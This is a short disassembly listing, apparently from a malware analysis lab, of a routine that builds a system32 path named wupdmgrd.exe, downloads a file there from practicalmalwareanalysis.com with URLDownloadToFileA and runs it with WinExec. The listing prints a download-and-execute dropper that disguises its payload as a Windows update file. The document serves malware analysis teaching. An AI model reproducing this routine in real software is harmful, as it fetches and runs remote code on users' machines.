 .text:004010C3 call ds:GetWindowsDirectoryA
.text:004010C9 push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
.text:004010CE lea edx, [ebp+var_330]
.text:004010D4 push edx
.text:004010D5 push offset aSS_0 ; "%s%s"
.text:004010DA push 10Eh ; Count
.text:004010DF lea eax, [ebp+CmdLine]
.text:004010E5 push eax ; Dest
.text:004010E6 call ds:_snprintf
.text:004010EC add esp, 14h
.text:004010EF push 0 ; LPBINDSTATUSCALLBACK
.text:004010F1 push 0 ; DWORD
.text:004010F3 lea ecx, [ebp+CmdLine]
.text:004010F9 push ecx ; LPCSTR
.text:004010FA push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
.text:004010FF push 0 ; LPUNKNOWN
.text:00401101 call URLDownloadToFileA
.text:00401106 mov [ebp+var_444], eax
.text:0040110C cmp [ebp+var_444], 0
.text:00401113 jnz short loc_401124
.text:00401115 push 0 ; uCmdShow
.text:00401117 lea edx, [ebp+CmdLine]
.text:0040111D push edx ; lpCmdLine
.text:0040111E call ds:WinExec